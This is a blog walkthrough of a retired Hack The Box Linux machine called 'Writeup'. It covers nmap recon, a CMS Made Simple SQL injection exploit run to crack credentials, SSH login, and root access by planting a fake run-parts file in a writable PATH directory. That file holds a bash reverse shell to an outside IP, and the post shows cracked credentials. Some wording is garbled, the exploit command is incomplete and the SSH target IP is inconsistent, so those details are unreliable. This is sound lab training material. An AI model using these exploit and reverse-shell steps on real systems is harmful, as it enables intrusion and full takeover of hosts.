Learn to work with Writeup Box
On October 21, 2019
Introduction
Switch to a new blog. Today we’re going to go through the Writeup machine’s walkthrough based on the recently retired Linux machine. Since it was classified into the easy category, it was a bit tricky. It was quite easy to get the user flag, but during the privilege escalation phase it got a bit stuck. So without further ado let’s begin…
Recon
We’re going to start our reconciliation with a Nmap scan.

nmap -sC -sV 10.10.10.138

As we can see port 80 is open, let’s check that in our browser first.

As you can see from the above text, a script for DoS security has been introduced so we’re not going to be blurring here for folders and files.

Returning to our Nmap scan, we can clearly see an unauthorized entry called /writeup/ in the robots.txt file. Let’s go to that article.
Let’s try to see if we can get any clue from that source code.

Ok, it looks like the page is built using a CMS made simple framework.
Exploitation
Going back to our terminal, let’s use searchsploit to search for any available exploits: searchsploit “CMS made simple”

Looks like an exploit for SQL injection, let’s try to use it because it affects all versions less than 2.2.10. More details about this could be found here.
Let’s look at the code once before we go further.

It’s a time-based SQL injection as per the definition and we can also define a password cracking wordlist so let’s run this code along with our favorite wordlist password: rockyou.txt
python -u http://10.10.10.138/writeup/ –crack -w

We have got the username and password successfully.
username: jkr
password: raykayjay9
Now if you recall, we also had ssh port(22) available. Let’s start using the credentials above. Type the ssh command below to log in to the server.
ssh jkr@10.10.10.148
Let’s type the password as above and we should get our user flag in the current directory after logging in.
Privilege Escalation
Let’s look for our root flag now. We can start by continuously monitoring the system with an incredible tool / script called pspy.
We can migrate it either by scp or simply by using python / apache to host it on our web server. Let’s run pspy right now …

Although there is a lot of information above, let’s just look at the PATH Function there and command run-parts running as UID 0. For those who don’t know the PATH function is just an environment variable in Linux and other Unix-like operating systems that tells the shell which directories to scan to executable files in response to a user’s commands.
Simply put, if we want to run an executable file, we go to the directory where it is present and run it by typing it. “./filename” However if we just want to run the file from any directory by typing in “filename"Without “./,” the directory path must be added to the PATH variable. More details can be found here

Let’s test the run-parts route by type in “which run-parts” and also check the variable path by typing in “echo $PATH”.
And this is what we have in the vector PATH:
Now the next move is to search all the directories in the box that can be posted. Type in “find / -type d -writable 2>/dev/null”

Looks like the /usr / local / bin/ directory can be written and is also included in the PATH variable so we can add our own run-parts file to that directory that would contain our reverse shell and send us our reverse shell when it is executed.

Let’s put our reverse shell in run-parts first and position it in /usr / local / bin/ by typing in: echo “/bin/bash -c bash -i >& /dev/tcp/10.10.15.171/1234 0>&1” > /usr/local/bin/run-parts You will receive a list of reverse shells pentestmonkey.
Next, let’s allow the file to be executed:
chmod 777 /usr/local/bin/run-parts
Now let’s go to our other terminal and open our port for netcat listening:
nc -lnvp 1234

All we have to do now is wait for our file to run automatically after a few minutes depending on the box’s traffic. If the traffic is less for VIP users in particular, you can simply open another terminal and log in to start another ssh session.
And we got our reverse shell as root after a few minutes.
Let’s transfer to the directory of root and see the file of root.txt.

That’s how we got our root flag and successfully completed the challenge.
That’s all for now. See you next time.